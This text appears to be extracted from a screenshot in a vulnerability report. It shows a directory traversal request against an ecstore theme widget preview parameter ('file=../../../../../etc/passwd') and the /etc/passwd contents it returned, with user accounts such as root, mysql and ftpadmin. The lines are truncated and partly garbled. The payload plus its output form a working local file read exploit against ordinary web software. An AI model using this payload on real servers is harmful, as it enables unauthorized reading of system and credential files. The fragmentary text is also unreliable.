 nin_theme_widget&act=preview&theme=ecstore&file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:syn
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nolog
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x
memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/n
postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin nginx:x:498:499:nginx user:/var/cache/nginx:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
mysql:x:497:501::/home/mysql:/bin/bash srsman:x:501:50::/home/srsman:/sbin/nologin
ftpadmin:x:503:503::/home/ftp:/sbin/nologin